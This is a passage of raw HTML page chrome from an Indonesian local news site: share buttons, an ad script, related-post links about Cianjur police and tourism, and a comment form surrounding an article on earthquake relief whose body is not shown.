0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div class="heateorSssClear"></div></div><!-- CONTENT END 2 -->

			<footer class="entry-footer entry-footer-single">
																<div class="gmr-nextposts-button">
					<a href="https://www.metromedianews.co/ketua-dpc-hanura-cianjur-beri-bantuan-untuk-warga-terdampak-gempa-cianjur/" class="nextposts-content-link" title="Ketua DPC Hanura Cianjur Beri Bantuan untuk Warga Terdampak Gempa Cianjur">
													<div class="post-thumbnail">
								<img width="80" height="80" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0108.jpg?resize=80%2C80&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0108.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0108.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0108.jpg?resize=65%2C65&amp;ssl=1 65w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0108.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" />							</div>
													<div class="nextposts-content">
							<div class="recent-title">Ketua DPC Hanura Cianjur Beri Bantuan untuk Warga Terdampak Gempa Cianjur</div>
						</div>
						<div class="nextposts-icon">
							<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><g><path d="M0,0h24v24H0V0z" fill="none"/></g><g><polygon points="6.23,20.23 8,22 18,12 8,2 6.23,3.77 14.46,12"/></g></svg>
						</div>
					</a>
				</div>
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->
		<div class="gmr-banner-stickyright pos-sticky"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- metromedianews.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1815815614065264"
     data-ad-slot="1723373650"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	</div>
	<div class="list-flex"><div class="gmr-iconnotif"><a href="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#respond"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15 4v7H5.17L4 12.17V4h11m1-2H3c-.55 0-1 .45-1 1v14l4-4h10c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm5 4h-2v9H6v2c0 .55.45 1 1 1h11l4 4V7c0-.55-.45-1-1-1z"/></svg></a></div><div class="gmr-content-share list-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&amp;text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&amp;text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li></ul></div></div><div class="gmr-related-post"><h3 class="related-text sub-title">Pos Terkait</h3><div class="wpmedia-list-gallery related-gallery"><div class="list-gallery"><div class="module-smallthumb"><a href="https://www.metromedianews.co/polres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025/" class="post-thumbnail" title="Polres Cianjur Gelar Apel dan Pengecekan Kendaraan Operasional Jelang Operasi Ketupat Lodaya 2025" rel="bookmark"><img width="350" height="220" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?resize=350%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?resize=350%2C220&amp;ssl=1 350w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?zoom=2&amp;resize=350%2C220&amp;ssl=1 700w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?zoom=3&amp;resize=350%2C220&amp;ssl=1 1050w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span></div><div class="list-gallery-title"><a href="https://www.metromedianews.co/polres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025/" class="recent-title heading-text" title="Polres Cianjur Gelar Apel dan Pengecekan Kendaraan Operasional Jelang Operasi Ketupat Lodaya 2025" rel="bookmark">Polres Cianjur Gelar Apel dan Pengecekan Kendaraan Operasional Jelang Operasi Ketupat Lodaya 2025</a></div></div><div class="list-gallery"><div class="module-smallthumb"><a href="https://www.metromedianews.co/kapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025/" class="post-thumbnail" title="Kapolres Cianjur Pimpin Apel Kesiapan Pengamanan Malam Tahun Baru 2025" rel="bookmark"><img width="350" height="220" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?resize=350%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?resize=350%2C220&amp;ssl=1 350w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?zoom=2&amp;resize=350%2C220&amp;ssl=1 700w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?zoom=3&amp;resize=350%2C220&amp;ssl=1 1050w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span></div><div class="list-gallery-title"><a href="https://www.metromedianews.co/kapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025/" class="recent-title heading-text" title="Kapolres Cianjur Pimpin Apel Kesiapan Pengamanan Malam Tahun Baru 2025" rel="bookmark">Kapolres Cianjur Pimpin Apel Kesiapan Pengamanan Malam Tahun Baru 2025</a></div></div><div class="list-gallery"><div class="module-smallthumb"><a href="https://www.metromedianews.co/kasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024/" class="post-thumbnail" title="Kasat Reskrim Polres Aceh Timur Sampaikan Materi Dalam Sosialisasi Pengawasan Pilkada Serentak 2024" rel="bookmark"><img width="350" height="220" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?resize=350%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?resize=350%2C220&amp;ssl=1 350w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?zoom=2&amp;resize=350%2C220&amp;ssl=1 700w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?zoom=3&amp;resize=350%2C220&amp;ssl=1 1050w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span></div><div class="list-gallery-title"><a href="https://www.metromedianews.co/kasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024/" class="recent-title heading-text" title="Kasat Reskrim Polres Aceh Timur Sampaikan Materi Dalam Sosialisasi Pengawasan Pilkada Serentak 2024" rel="bookmark">Kasat Reskrim Polres Aceh Timur Sampaikan Materi Dalam Sosialisasi Pengawasan Pilkada Serentak 2024</a></div></div><div class="list-gallery"><div class="module-smallthumb"><a href="https://www.metromedianews.co/petugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara/" class="post-thumbnail" title="Petugas Gabungan Cidaun Terus Pantau Pengamanan Lokasi Wisata Pantai Jayanti Dan Cemara" rel="bookmark"><img width="350" height="220" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?resize=350%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?resize=350%2C220&amp;ssl=1 350w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?zoom=2&amp;resize=350%2C220&amp;ssl=1 700w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?zoom=3&amp;resize=350%2C220&amp;ssl=1 1050w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span></div><div class="list-gallery-title"><a href="https://www.metromedianews.co/petugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara/" class="recent-title heading-text" title="Petugas Gabungan Cidaun Terus Pantau Pengamanan Lokasi Wisata Pantai Jayanti Dan Cemara" rel="bookmark">Petugas Gabungan Cidaun Terus Pantau Pengamanan Lokasi Wisata Pantai Jayanti Dan Cemara</a></div></div><div class="list-gallery"><div class="module-smallthumb"><a href="https://www.metromedianews.co/lokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah/" class="post-thumbnail" title="Lokasi Air Terjun Curug Ceret Naringgul Diserbu Pengunjung Wisatawan Luar Daerah" rel="bookmark"><img width="350" height="220" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?resize=350%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?resize=350%2C220&amp;ssl=1 350w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?zoom=2&amp;resize=350%2C220&amp;ssl=1 700w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?zoom=3&amp;resize=350%2C220&amp;ssl=1 1050w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span></div><div class="list-gallery-title"><a href="https://www.metromedianews.co/lokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah/" class="recent-title heading-text" title="Lokasi Air Terjun Curug Ceret Naringgul Diserbu Pengunjung Wisatawan Luar Daerah" rel="bookmark">Lokasi Air Terjun Curug Ceret Naringgul Diserbu Pengunjung Wisatawan Luar Daerah</a></div></div><div class="list-gallery"><div class="module-smallthumb"><a href="https://www.metromedianews.co/h-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar/" class="post-thumbnail" title="H + 3 Lebaran Arus Kendaran Menuju Cianjur Selatan Ramai Lancar" rel="bookmark"><img width="350" height="220" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?resize=350%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?resize=350%2C220&amp;ssl=1 350w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?zoom=2&amp;resize=350%2C220&amp;ssl=1 700w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?zoom=3&amp;resize=350%2C220&amp;ssl=1 1050w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span></div><div class="list-gallery-title"><a href="https://www.metromedianews.co/h-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar/" class="recent-title heading-text" title="H + 3 Lebaran Arus Kendaran Menuju Cianjur Selatan Ramai Lancar" rel="bookmark">H + 3 Lebaran Arus Kendaran Menuju Cianjur Selatan Ramai Lancar</a></div></div></div></div>
</article><!-- #post-25645 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.metromedianews.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" placeholder="Komentar" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nama*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Situs" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='25645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class="gmr-related-post"><h3 class="related-text sub-title">Baca Juga</h3><article class="post type-post"><div class="box-item"><a href="https://www.metromedianews.co/polres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025/" class="post-thumbnail" title="Polres Cianjur Gelar Apel dan Pengecekan Kendaraan Operasional Jelang Operasi Ketupat Lodaya 2025" rel="bookmark"><img width="180" height="130" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?resize=180%2C130&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?resize=180%2C130&amp;ssl=1 180w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?zoom=2&amp;resize=180%2C130&amp;ssl=1 360w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/03/IMG-20250320-WA0001.jpg?zoom=3&amp;resize=180%2C130&amp;ssl=1 540w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><div class="box-content"><div class="reltitle"><a href="https://www.metromedianews.co/polres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025/" title="Polres Cianjur Gelar Apel dan Pengecekan Kendaraan Operasional Jelang Operasi Ketupat Lodaya 2025" rel="bookmark">Polres Cianjur Gelar Apel dan Pengecekan Kendaraan Operasional Jelang Operasi Ketupat Lodaya 2025</a></div><div class="gmr-meta-topic"><span class="meta-content"><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><span class="posted-on"><time class="entry-date published" datetime="2025-03-20T04:46:25+07:00">Kamis, 20 Maret 2025 - 04:46 WIB</time><time class="updated" datetime="2025-03-20T04:46:27+07:00">Kamis, 20 Maret 2025 - 04:46 WIB</time></span></span></div><div class="entry-content entry-content-archive"><p>96 PengunjungCianjur &#8211; Menjelang pelaksanaan Operasi Ketupat Lodaya&#8230;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/polres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fpolres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Polres%20Cianjur%20Gelar%20Apel%20dan%20Pengecekan%20Kendaraan%20Operasional%20Jelang%20Operasi%20Ketupat%20Lodaya%202025&url=https%3A%2F%2Fwww.metromedianews.co%2Fpolres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Polres%20Cianjur%20Gelar%20Apel%20dan%20Pengecekan%20Kendaraan%20Operasional%20Jelang%20Operasi%20Ketupat%20Lodaya%202025%20https%3A%2F%2Fwww.metromedianews.co%2Fpolres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/polres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span 